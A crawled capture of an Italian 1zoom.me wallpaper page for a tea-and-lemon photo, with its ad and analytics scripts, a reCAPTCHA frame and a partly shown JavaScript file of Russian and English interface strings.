

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.1zoom.me/it/wallpaper/598184/z6300.1/
body_size: 5273
content:
<!DOCTYPE html>
<html lang="it">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="alternate" hreflang="ru" href="/ru/wallpaper/598184/z6300.1/" />
	<link rel="alternate" hreflang="de" href="/de/wallpaper/598184/z6300.1/" />
	<link rel="alternate" hreflang="es" href="/es/wallpaper/598184/z6300.1/" />
	<link rel="alternate" hreflang="pt" href="/pt/wallpaper/598184/z6300.1/" />
	<link rel="alternate" hreflang="fr" href="/fr/wallpaper/598184/z6300.1/" />
	<link rel="alternate" hreflang="it" href="/it/wallpaper/598184/z6300.1/" />
	<link rel="alternate" hreflang="pl" href="/pl/wallpaper/598184/z6300.1/" />
	<link rel="alternate" hreflang="sv" href="/sv/wallpaper/598184/z6300.1/" />
	<link rel="alternate" hreflang="no" href="/no/wallpaper/598184/z6300.1/" />
	<link rel="alternate" hreflang="nl" href="/nl/wallpaper/598184/z6300.1/" />
	<link rel="alternate" hreflang="zh" href="/zh/wallpaper/598184/z6300.1/" />
	<link rel="alternate" hreflang="ja" href="/ja/wallpaper/598184/z6300.1/" />
	<link rel="alternate" hreflang="en" href="/en/wallpaper/598184/z6300.1/" />
	<title>Immagine inglesi Tè Grana limone Il testo Tazza alimento Cucchiaio</title>
<meta name="description" content="Scarica lo sfondi(foto) con i tag: Tè Limoni Sfondo bianco Tazza Cucchiaio Chicchi Parola Inglese Cibo alimento, limone, Grana, Grano, chicco, Il testo, parole, inglesi. Immagine e foto gratuite. Sfondi desktop per PC, Tablet" />

<link href="/addnew.css" rel="stylesheet" type="text/css" />
<meta property="og:image" content="https://s1.1zoom.me/prev2/599/Tea_Lemons_White_background_Cup_Spoon_Grain_Word_598184_300x200.jpg"><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://gekeebsirs.com/tag.min.js',8561993,document.body||document.documentElement)</script>
<script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('wugroansaghadry.com',8561941,document.createElement('script'))</script>



<link rel="manifest" href="/js/main_me.json"><link rel="apple-touch-icon" href="/img/1z192.png">
<meta name = "theme-color" content = "#3367D6" /></head>
 <body><div class="lan">
<div  class="lang3" onmouseout="lmen(2);"><div id="cmlen">1</div>
<div class="rg"  onclick="lmen(3);return false;"><a href="#">it<div class="it"></div></a></div><div class="r"><a href="/en/wallpaper/598184/z6300.1/">EN<div class="en"></div></a></div><div class="r"><a href="/de/wallpaper/598184/z6300.1/">DE<div class="de"></div></a></div><div class="r"><a href="/fr/wallpaper/598184/z6300.1/">FR<div class="fr"></div></a></div><div class="r"><a href="/es/wallpaper/598184/z6300.1/">ES<div class="es"></div></a></div><div class="r"><a href="/pt/wallpaper/598184/z6300.1/">PT<div class="pt"></div></a></div><div class="r"><a href="/pl/wallpaper/598184/z6300.1/">PL<div class="pl"></div></a></div><div class="r"><a href="/sv/wallpaper/598184/z6300.1/">SV<div class="sv"></div></a></div><div class="r"><a href="/no/wallpaper/598184/z6300.1/">NO<div class="no"></div></a></div><div class="r"><a href="/nl/wallpaper/598184/z6300.1/">NL<div class="nl"></div></a></div>
<div class="r"><a href="/ru/wallpaper/598184/z6300.1/">RU<div class="ru"></div></a></div>
<div class="r"><a href="/ja/wallpaper/598184/z6300.1/">JA<div class="ja"></div></a></div>
<div class="r"><a href="/zh/wallpaper/598184/z6300.1/">ZH<div class="zh"></div></a></div></div></div>
 
 <div class="log tab12"><div id="account"></div><div class="tabcel3"><a href="/it/" title="Sfondi per il desktop">1ZOOM.ME</a></div><div class="menu tabcel" style="display:none;"><br />
<b>Warning</b>:  Variable passed to each() is not an array or object in <b>/srv/onezoom/www/glav/see3new.php</b> on line <b>1976</b><br />
<div class="vartop" id="var6"></div>
</div><h1>Tè Limoni Sfondo bianco Tazza Cucchiaio Chicchi Parola Inglese Cibo foto<br />alimento, limone, Grana, Grano, chicco, Il testo, parole, inglesi sfondi, immagini scaricare per desktop PC, Tablet</h1></div>
 
 <div class="content"><center><div class="img2"><div class="img3" id="img3"><div id="var1" style="width:310px;min-height:610px;">
</div>
</div><div class="img" style="height:auto;width:100%;"><div id="image"><a href="https://s1.1zoom.me/big0/626/Tea_Lemons_White_background_Cup_Spoon_Grain_Word_598184_1280x853.jpg" id="link1"/><img id="im1" src="https://s1.1zoom.me/big0/626/Tea_Lemons_White_background_Cup_Spoon_Grain_Word_598184_1280x853.jpg" width="1280" height="853" alt="Immagine inglesi Tè Grana limone Il testo Tazza alimento Cucchiaio Sfondo bianco Inglese Grano Limoni chicco Parola parole Chicchi Cibo"/><div id="cap" class="cap">1280 x 853</div><div id="addzoom3" onclick="location.href='https://s1.1zoom.me/get.php?f='+(document.getElementById('im1').src);return false;"></div></a></div></div></div></center><center><div id="var3" style="92%;min-height:150px;max-height:600px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4894759983606832"
     crossorigin="anonymous"></script>
<!-- 1zoom.me_adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4894759983606832"
     data-ad-slot="1554079263"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div></center><div class="lf2"><div class="likef"><div class="hide" id="imglike598185"></div><div class="hide" id="visfot598185"></div><a href="#" title="Mi è piaciuto" onclick='addlike(598185,"");return false;' class="lik"><div class="like0" id="img2like598185"></div><div id="numlike598185">1</div></a><div id="nom598185" class="hide">598184</div><div id="noml598185" class="hide">0</div><a href="#" class="addf" onclick="oporcladdf('');return false;">Aggiungere a <div class="addfi"></div></a> <div class="listfav">Aggiunto ai preferiti (1):<a href="/it/user/id1011587/"><div class="picimg picfpag"><div class="pict2" style="background-color:#1c7d7c;">e</div></div>elenalina</a> </div><div id="opcloseadd" class="hide">0</div></div>
<div id="mmenuaddf">
<table><tr id="osm1"><td></td><td></td>


</tr><tr><td></td><td></td></tr>
<tr><td class="tl"><a href="#" class="add" id="oporclzer" onclick="document.getElementById('crn13').style='display: block;';document.getElementById('oporclzer').style='display:none';return false;"></a>
</td><td class="bt"><div class="bot"><div class="ze">Crea una sezione:<div id="crn13"><form name="crfav"><input type="text" id="newnamef" size="15"/></form><br /><a href="#" class="mak" onclick="createfav('');return false;">Creare</a>
</div></div></div></td></tr></table></div></div><div id="var2">
	<div class="raz"><a href="https://s1.1zoom.me/get.php?f=https://s1.1zoom.me/big3/626/Tea_Lemons_White_background_Cup_Spoon_Grain_Word_598184_5760x3840.jpg" rel="nofollow">scaricare: 5760 x 3840 6.15Mb</a><a href="https://s1.1zoom.me/get.php?f=https://s1.1zoom.me/big0/626/Tea_Lemons_White_background_Cup_Spoon_Grain_Word_598184_1280x853.jpg" rel="nofollow">scaricare: 1280 x 853</a><a href="https://s1.1zoom.me/get.php?f=https://s1.1zoom.me/prev/599/Tea_Lemons_White_background_Cup_Spoon_Grain_Word_598184_600x400.jpg" rel="nofollow">scaricare: 600 x 400</a><div id="show"><a href="5760x3840" class="show" onclick="changeimage3('https://s1.1zoom.me/big0/626/Tea_Lemons_White_background_Cup_Spoon_Grain_Word_598184_1280x853.jpg','https://s1.1zoom.me/big3/626/Tea_Lemons_White_background_Cup_Spoon_Grain_Word_598184_5760x3840.jpg','https://s1.1zoom.me/prev/599/Tea_Lemons_White_background_Cup_Spoon_Grain_Word_598184_600x400.jpg','1280','853','5760','3840','600','400','6300.1','1');return false;">Vedi: 5760 x 3840</a><a href="600x400" class="show" onclick="changeimage3('https://s1.1zoom.me/big0/626/Tea_Lemons_White_background_Cup_Spoon_Grain_Word_598184_1280x853.jpg','https://s1.1zoom.me/big3/626/Tea_Lemons_White_background_Cup_Spoon_Grain_Word_598184_5760x3840.jpg','https://s1.1zoom.me/prev/599/Tea_Lemons_White_background_Cup_Spoon_Grain_Word_598184_600x400.jpg','1280','853','5760','3840','600','400','6300.1','3');return false;">Vedi: 600 x 400</a></div></div></div><div class="pi biu" style="max-width:100%;min-width:5%;margin-top:10px;"><div class="b big"><div class='addin'>Link tag per questo le immagini:</div><a href="/it/Cibo/t2/1/" title="Alimento sfondi desktop" class="t">Alimento <b>Foto</b></a><a href="/it/Inglese/t2/1/" title="Inglesi sfondi desktop">Inglesi <b>Immagini</b></a><a href="/it/Tè/t2/1/" title="Tè sfondi desktop">Tè <b>Sfondi del desktop</b></a><a href="/it/Limoni/t2/1/" title="Limone sfondi desktop">Limone</a><a href="/it/Parola/t2/1/" title="Il testo sfondi desktop">Il testo <b>Sfondi</b></a><a href="/it/Chicchi/t2/1/" title="Grana sfondi desktop">Grana</a><a href="/it/Tazza/t2/1/" title="Tazza sfondi desktop">Tazza <b>Immagine</b></a><a href="/it/Cucchiaio/t2/1/" title="Cucchiaio sfondi desktop">Cucchiaio <b>Sfondi del desktop</b></a><a href="/it/Sfondo_bianco/t2/1/" title="Sfondo bianco sfondi desktop">Sfondo bianco <b>Sfondi</b></a><a href="/it/Frutta/t2/1/" class="t">Frutta <b>Sfondi del desktop</b></a><a href="/it/Stoviglie/t2/1/" class="t">Stoviglie <b>Sfondi</b></a><a href="/it/s/Limoni-Tè/t2/1/" title="Limoni Tè sfondi desktop" class="t sl">Limoni Tè <b>Foto</b></a><a href="/it/s/Tè-Tazza/t2/1/" title="Tè Tazza sfondi desktop" class="t sl">Tè Tazza <b>Immagini</b></a><a href="/it/s/Chicchi-Tazza/t2/1/" title="Chicchi Tazza sfondi desktop" class="t sl">Chicchi Tazza <b>Sfondi del desktop</b></a><a href="/it/s/Tazza-Cucchiaio/t2/1/" title="Tazza Cucchiaio sfondi desktop" class="t sl">Tazza Cucchiaio</a><a href="/it/s/Tazza-Sfondo_bianco/t2/1/" title="Tazza Sfondo bianco sfondi desktop" class="t sl">Tazza Sfondo bianco <b>Sfondi</b></a><a href="/it/s/Limoni-Sfondo_bianco/t2/1/" title="Limoni Sfondo bianco sfondi desktop" class="t sl">Limoni Sfondo bianco</a></div></div><div class="pre"><div class="src2"><div class="src"><div class="gov gorv go1" onmouseout="lmen2(2,1)" onclick="lmen2(3,1);"><div class="bi">Risoluzione orizzontale:<div class="c">7</div><div class="a">&darr;</div></div><div id="cmlen21">1</div><div class="bi2 r"></div><div class="in r"><i>16:10</i><a href="3840x2400" class="a3840x2400 r">3840x2400</a>
</div><a href="1920x1200" class="a1920x1200 r">1920x1200</a>
</div></div></div><div class="addform"><div id="userid">598184</div><div id="sentmes"></div><table class="t1"><tr><td id="logosuda" width="60"></td><td><textarea class="textarea" placeholder="" id="textar" rows="2"></textarea></td></tr><tr><td colspan="2" style="text-align:right;"><div id="fastreg"></div><input type="submit" onclick="sentmes('user','','','foto');return false;" value="Lascia un commento" /></td></tr></table></div><div id="newmes"></div><div id="message"></div><div id="messagev" class="page"></div><div class="page" id="pagemes"></div>
<script>
var iduss="598184";
var pagetype="foto";
var maxlx="0";
var usid = "598184";
var logi = "";
var logid = "";
</script><p class="addin">Sfondi per desktop a tema, le foto:</p><div class="d"><b>Limoni</b><br />
<a href="/it/wallpaper/598829/z1988.5/"><img id="p0" src="" realsrc="https://s1.1zoom.me/prev2/599/Shrimp_Lemons_598829_300x200.jpg" alt="Immagine Limoni" /></a>
<a href="/it/wallpaper/598419/z4625.6/"><img id="p1" src="" realsrc="https://s1.1zoom.me/prev2/599/Fish_Food_Lemons_Garlic_Black_pepper_Onion_Cutting_598419_300x200.jpg" alt="Immagine Limoni" /></a>
<a href="/it/wallpaper/598249/z4121.9/"><img id="p2" src="" realsrc="https://s1.1zoom.me/prev2/599/Fruit_Mandarine_Apples_Lemons_Kiwi_Pomegranate_598249_300x200.jpg" alt="Immagine Limoni" /></a>
<a href="/it/wallpaper/598036/z2791/"><img id="p3" src="" realsrc="https://s1.1zoom.me/prev2/599/Meat_products_Garlic_Lemons_Black_pepper_Chicken_598036_150x225.jpg" alt="Sfondi Limoni" class="ml33"/></a>
<a href="/it/wallpaper/597927/z3308.4/"><img id="p4" src="" realsrc="https://s1.1zoom.me/prev2/598/Tea_Cinnamon_Lemons_Orange_fruit_White_background_597927_300x200.jpg" alt="Sfondi del desktop Limoni" class="ml33"/></a>
<a href="/it/wallpaper/597842/z4308.5/"><img id="p5" src="" realsrc="https://s1.1zoom.me/prev2/598/Christmas_Cookies_Lemons_Lollipop_Wood_planks_597842_300x200.jpg" alt="Sfondi del desktop Limoni" class="ml33"/></a>
</div><div class="d"><b>Tè</b><br />
<a href="/it/wallpaper/599646/z2736.5/"><img id="p6" src="" realsrc="https://s1.1zoom.me/prev2/600/Raspberry_Tea_Cup_Saucer_White_background_599646_300x200.jpg" alt="Sfondi Tè" /></a>
<a href="/it/wallpaper/599106/z3438.6/"><img id="p7" src="" realsrc="https://s1.1zoom.me/prev2/600/Currant_Tea_Foliage_Cup_Saucer_599106_300x200.jpg" alt="Sfondi Tè" /></a>
<a href="/it/wallpaper/598231/z7849.8/"><img id="p8" src="" realsrc="https://s1.1zoom.me/prev2/599/Christmas_Candles_Tea_Cookies_Hazelnut_Branches_598231_300x200.jpg" alt="Sfondi Tè" /></a>
<a href="/it/wallpaper/597927/z3308.4/"><img id="p9" src="" realsrc="https://s1.1zoom.me/prev2/598/Tea_Cinnamon_Lemons_Orange_fruit_White_background_597927_300x200.jpg" alt="Sfondi del desktop Tè" class="ml33"/></a>
<a href="/it/wallpaper/597711/z2445.8/"><img id="p10" src="" realsrc="https://s1.1zoom.me/prev2/598/Christmas_Tea_Cookies_Cinnamon_Gray_background_597711_300x200.jpg" alt="Sfondi Tè" class="ml33"/></a>
<a href="/it/wallpaper/597505/z4197.3/"><img id="p11" src="" realsrc="https://s1.1zoom.me/prev2/598/Christmas_Tea_Cookies_Cinnamon_Gray_background_Cup_597505_300x200.jpg" alt="Immagini Tè" class="ml33"/></a>
</div><div class="d"><b>Chicchi</b><br />
<a href="/it/wallpaper/598811/z2322.8/"><img id="p12" src="" realsrc="https://s1.1zoom.me/prev2/599/Coffee_Roses_Cup_Mug_Grain_598811_300x198.jpg" alt="Sfondi Chicchi" /></a>
<a href="/it/wallpaper/598613/z4233.2/"><img id="p13" src="" realsrc="https://s1.1zoom.me/prev2/599/Christmas_Cinnamon_Muesli_Pomegranate_Colored_598613_300x200.jpg" alt="Foto Chicchi" /></a>
<a href="/it/wallpaper/598417/z3699.7/"><img id="p14" src="" realsrc="https://s1.1zoom.me/prev2/599/Christmas_Kiwi_Pomegranate_Oatmeal_Porridge_Gray_598417_300x200.jpg" alt="Sfondi del desktop Chicchi" /></a>
<a href="/it/wallpaper/598118/z5380.1/"><img id="p15" src="" realsrc="https://s1.1zoom.me/prev2/599/Coffee_Gray_background_Cup_Grain_Sugar_598118_150x225.jpg" alt="Foto Chicchi" class="ml33"/></a>
<a href="/it/wallpaper/597943/z4234.1/"><img id="p16" src="" realsrc="https://s1.1zoom.me/prev2/598/Oatmeal_Kiwi_Pomegranate_Christmas_White_597943_150x225.jpg" alt="Foto Chicchi" class="ml33"/></a>
<a href="/it/wallpaper/597934/z3212.7/"><img id="p17" src="" realsrc="https://s1.1zoom.me/prev2/598/Coffee_Many_Grain_Cup_597934_300x200.jpg" alt="Immagine Chicchi" class="ml33"/></a>
</div><div class="d"><b>Tazza</b><br />
<a href="/it/wallpaper/598578/z4325.9/"><img id="p18" src="" realsrc="https://s1.1zoom.me/prev2/599/Valentine's_Day_Cup_Heart_Ribbon_Wood_planks_598578_300x202.jpg" alt="Foto Tazza" /></a>
<a href="/it/wallpaper/598516/z2206/"><img id="p19" src="" realsrc="https://s1.1zoom.me/prev2/599/Christmas_Coffee_Mandarine_Cup_Branches_Pine_cone_598516_300x200.jpg" alt="Sfondi Tazza" /></a>
<a href="/it/wallpaper/598231/z7849.8/"><img id="p20" src="" realsrc="https://s1.1zoom.me/prev2/599/Christmas_Candles_Tea_Cookies_Hazelnut_Branches_598231_300x200.jpg" alt="Sfondi Tazza" /></a>
<a href="/it/wallpaper/598118/z5380.1/"><img id="p21" src="" realsrc="https://s1.1zoom.me/prev2/599/Coffee_Gray_background_Cup_Grain_Sugar_598118_150x225.jpg" alt="Foto Tazza" class="ml33"/></a>
<a href="/it/wallpaper/597934/z3212.7/"><img id="p22" src="" realsrc="https://s1.1zoom.me/prev2/598/Coffee_Many_Grain_Cup_597934_300x200.jpg" alt="Immagine Tazza" class="ml33"/></a>
<a href="/it/wallpaper/597927/z3308.4/"><img id="p23" src="" realsrc="https://s1.1zoom.me/prev2/598/Tea_Cinnamon_Lemons_Orange_fruit_White_background_597927_300x200.jpg" alt="Sfondi del desktop Tazza" class="ml33"/></a>
</div><div class="d"><b>Parola</b><br />
<a href="/it/wallpaper/598206/z2220.6/"><img id="p24" src="" realsrc="https://s1.1zoom.me/prev2/599/Christmas_Branches_Balls_Box_Sheet_of_paper_Word_598206_300x200.jpg" alt="Sfondi Parola" /></a>
<a href="/it/wallpaper/598191/z3375.8/"><img id="p25" src="" realsrc="https://s1.1zoom.me/prev2/599/Christmas_Cookies_Gifts_Branches_Design_English_598191_300x200.jpg" alt="Sfondi Parola" /></a>
<a href="/it/wallpaper/598187/z4617.4/"><img id="p26" src="" realsrc="https://s1.1zoom.me/prev2/599/Christmas_Lollipop_Sheet_of_paper_Word_Lettering_598187_300x200.jpg" alt="Sfondi del desktop Parola" /></a>
<a href="/it/wallpaper/598159/z3606.3/"><img id="p27" src="" realsrc="https://s1.1zoom.me/prev2/599/Christmas_Cakes_Chocolate_Design_Christmas_tree_598159_300x200.jpg" alt="Immagine Parola" class="ml33"/></a>
<a href="/it/wallpaper/598076/z1374.3/"><img id="p28" src="" realsrc="https://s1.1zoom.me/prev2/599/Christmas_2021_Star_decoration_Word_Lettering_598076_300x199.jpg" alt="Sfondi Parola" class="ml33"/></a>
<a href="/it/wallpaper/597982/z10155.6/"><img id="p29" src="" realsrc="https://s1.1zoom.me/prev2/598/Christmas_Snowmen_Snowflakes_Word_Lettering_597982_225x225.jpg" alt="Sfondi del desktop Parola" class="ml33"/></a>
</div><div class="d"><b>Cucchiaio</b><br />
<a href="/it/wallpaper/598984/z3334.6/"><img id="p30" src="" realsrc="https://s1.1zoom.me/prev2/599/Oatmeal_Orange_fruit_White_background_Spoon_598984_300x200.jpg" alt="Immagine Cucchiaio" /></a>
<a href="/it/wallpaper/598951/z4062.8/"><img id="p31" src="" realsrc="https://s1.1zoom.me/prev2/599/Cutting_board_Pelmeni_Spoon_Oil_598951_300x200.jpg" alt="Sfondi Cucchiaio" /></a>
<a href="/it/wallpaper/598251/z7656.6/"><img id="p32" src="" realsrc="https://s1.1zoom.me/prev2/599/Still-life_Kerosene_lamp_Little_cakes_Berry_598251_300x200.jpg" alt="Sfondi Cucchiaio" /></a>
<a href="/it/wallpaper/597305/z3159.8/"><img id="p33" src="" realsrc="https://s1.1zoom.me/prev2/598/Cactuses_Tea_Lemons_Flowerpot_Cup_Spoon_597305_300x200.jpg" alt="Immagini Cucchiaio" class="ml33"/></a>
<a href="/it/wallpaper/597237/z1015.1/"><img id="p34" src="" realsrc="https://s1.1zoom.me/prev2/598/Coffee_White_background_Cup_Spoon_Saucer_597237_300x200.jpg" alt="Sfondi del desktop Cucchiaio" class="ml33"/></a>
<a href="/it/wallpaper/596833/z1729.3/"><img id="p35" src="" realsrc="https://s1.1zoom.me/prev2/597/Tea_Lemons_Highball_glass_Spoon_596833_300x200.jpg" alt="Foto Cucchiaio" class="ml33"/></a>
</div></div><div id="addcopy"></div><a href="&setcook=1" rel="nofollow" class="orig">Vedi sempre originale</a><br /><br /><div id="var5" style="height:20px;width:100%;"></div><br /><div class="foter">
<!--LiveInternet counter--><div class="fotb"><a rel="nofollow noopener" href="//www.liveinternet.ru/click"
target="_blank"><img id="licntC919" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a></div><script>(function(d,s){d.getElementById("licntC919").src=
"//counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<div class="fotb">
<a href="https://www.1zoom.me/it/">1ZOOM.Me - Scaricare sfondi desktop gratis</a>, 2013-2025
</div><div class="fotb">
 <div id="zoom"></div></div><div id="usdan" class="hide"></div><div class="fot">2025-11-30 03:33:09 0.0016<br />3.134.243.110</div></div></div>

<script type="text/javascript"><!--
var httphost="www.1zoom.me";
var masst="Scala:";var n="598184";var nfile='Tea_Lemons_White_background_Cup_Spoon_Grain_Word';var anm2="";var nemen="";
var hl="it";var bere="";var whw="1280";var whh="853";var sots="0.6667";//-->
</script><script src="/js/js_lang.js" type="text/javascript"></script><script src="/js/sub3.js?v=88" type="text/javascript"></script>
<script type="text/javascript"><!--
newsot=new Array('0.6672','0.6667','0.6669','1.5','0.6667','0.6667','0.6667','0.6667','0.6667','0.6667','0.6667','0.6667','0.6627','0.6667','0.6667','1.5','1.5','0.6667','0.6739','0.6667','0.6667','1.5','0.6667','0.6667','0.6667','0.6667','0.6667','0.6667','0.6666','1','0.6667','0.6667','0.6667','0.6667','0.6667','0.6667','');
imgwidhei(newsot);inslogo();//-->
</script>

 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="21Le-GdaATpmN0HsY73Ueg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764459192891');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.1zoom.me/js/js_lang.js
body_size: 10876
content:

if(hl!="2ru"){

var dago_st1="Дней назад";
var wago_st1="Недель назад";
var mago_st1="Месяцев назад";
var all_st1="Все время:";

var account1_1="Выход";
var account1_2="Пароль";
var account1_3="Войти";
var account1_4="Регистрация";
var account1_5="Забыли пароль";
var account1_6="Войти через:";
var account1_7="Логин";
var account1_8="Главная";
var account1_9="Понравившиеся";
var account1_10="Избранные";
var account1_11="Комментарии";
var account1_12="Настройки";
var account1_13=account1_4+":";
var account1_14="Пароль еще раз";
var account1_15="Зарегистрироватся";
var account1_16="Регистарция через:";
var account1_17="Введите логин или email:";
var account1_18="Отправить";

var account1_19="Имя или ник";
var account1_20="Изменить";
var account1_21="Цвет логотипа";
var account1_22="Аватарка";
var account1_23="Сменить пароль";
var account1_24="Сменить email";
var account1_25="Старый пароль: ";
var account1_26="Новый пароль: ";
var account1_27="Новый email: ";
var account1_28=account1_12+":";

var favv1_1="Создать";

var sentmes_0="Пройдите быструю регистрацию";
var sentmes_1="Введите сообщение";
var sentmes_2="Сообщение длиней чем 1500 символов";
var inslogo_1="Быстрая регистрация";
var tolkoshto_1="Только что";
var otvet_1="ОТВЕТИТЬ";
var timeyear_0="год";
var timeyear_1="года";
var timeyear_2="лет";

var acc_1="Аккаунт";

var foto_1="Убрать";
var foto_2="Показать";
var foto_3="Все комментарии";

var timemonth_0="месяц";
var timemonth_1="месяца";
var timemonth_2="месяцев";

var timeweak_0="неделю";
var timeweak_1="недели";

var timeday_0="день";
var timeday_1="дня";
var timeday_2="дней";

var timehour_0="час";
var timehour_1="часа";
var timehour_2="часов";

var timeminute_0="минуту";
var timeminute_1="минуты";
var timeminute_2="минут";

var timesec_0="секунду";
var timesec_1="секунды";
var timesec_2="секунд";

var timeago_1=" назад";
var changeiz_1=" (изменено)";
var redpost_1=account1_20;
var loaddis_1="Отправлено";

var opendis_2="Оскорбление, Мат";
var opendis_3="Реклама, СПАМ";

var otmena_1="Отмена";
var otpravit_1=account1_18;

var openmenumes_1="Мне нравится";
var openmenumes_2="Ответить";
var openmenumes_3="Пожаловаться";
var opendis_1=openmenumes_3+":";
var openmenumes_4=account1_20;
var openmenumes_5="Удалить";
var openmenumes_51="Удалить это сообщение?";
var openmenumes_6="Блокировать";
var openmenumes_61="Блокировать пользователя";
var openmenumes_612="Разблокировать пользователя";
var openmenumes_62="дней назад";
var openmenumes_63="Не заблокирован";
var openmenumes_64="Заблокирован";
var openmenumes_65="Блокировать";
var openmenumes_66="Разблокировать";
var openmenumes_67="История:";
var openmenumes_68=account1_7;
var openmenumes_69="Статус";

var disst_0="Ожидание";
var disst_1="Удаление";
var disst_2="Удаление + Бан";
var disst_3="Бан";
var disst_11="Закрыто";

var disop_1="Кто";
var disop_2="Причина";
var disop_3="Дата";
var disop_4="Решение";


var svernit_1="Свернуть";
var reednext_1="Читать далее";
var closeotver_1="Скрыть ответы"; 
var pokazallotv_1="Показать все ответы";

var novoe_1="Новое";

}

if(hl=="en"){

var dago_st1="Days ago";
var wago_st1="Week ago";
var mago_st1="Months ago";
var all_st1="All time:";


var account1_1 = "Exit";
var account1_2 = "Password";
var account1_3 = "Login";
var account1_4 = "Registration";
var account1_5 = "Forgot your password";
var account1_6 = "Login with:";
var account1_7 = "Login";
var account1_8 = "Home";
var account1_9 = "Like";
var account1_10 = "Favorites";
var account1_11 = "Comments";
var account1_12 = "Settings";
var account1_13 = account1_4+":";
var account1_14 = "Password again";
var account1_15 = "Register";
var account1_16 = "Register with:";
var account1_17 = "Enter your login or email:";
var account1_18 = "Submit";

var account1_19 = "First Name or Nickname";
var account1_20 = "Edit";
var account1_21 = "Logo color";
var account1_22 = "Avatar";
var account1_23 = "Change password";
var account1_24 = "Change email";
var account1_25 = "Old password:";
var account1_26 = "New password:";
var account1_27 = "New email:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Create";

var sentmes_0 = "Complete the quick registration";
var sentmes_1 = "Enter the message";
var sentmes_2 = "Message is longer than 1500 characters";
var inslogo_1 = "Quick registration";
var tolkoshto_1 = "Just now";
var otvet_1 = "ANSWER";
var timeyear_0 = "year";
var timeyear_1 = "years";
var timeyear_2 = "years";

var acc_1 = "Account";

var foto_1 = "Remove";
var foto_2 = "Show";
var foto_3 = "All comments";

var timemonth_0 = "month";
var timemonth_1 = "months";
var timemonth_2 = "months";

var timeweak_0 = "week";
var timeweak_1 = "weeks";

var timeday_0 = "day";
var timeday_1 = "days";
var timeday_2 = "days";

var timehour_0 = "hour";
var timehour_1 = "hours";
var timehour_2 = "hours";

var timeminute_0 = "minute";
var timeminute_1 = "minutes";
var timeminute_2 = "minutes";

var timesec_0 = "second";
var timesec_1 = "seconds";
var timesec_2 = "seconds";

var timeago_1 = " ago";
var changeiz_1 = "(changed)";
var redpost_1 = account1_20;
var loaddis_1 = "Sent";

var opendis_2 = "Insult, Abusive";
var opendis_3 = "Advertising, SPAM";

var otmena_1 = "Cancel";
var otpravit_1 = account1_18;

var openmenumes_1 = "I like";
var openmenumes_2 = "Answer";
var openmenumes_3 = "Report";
var opendis_1 = openmenumes_3+":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Delete";
var openmenumes_51 = "Delete this message?";
var openmenumes_6 = "Block";
var openmenumes_61 = "Block user";
var openmenumes_612 = "Unblock User";
var openmenumes_62 = "days ago";
var openmenumes_63 = "Unblocked";
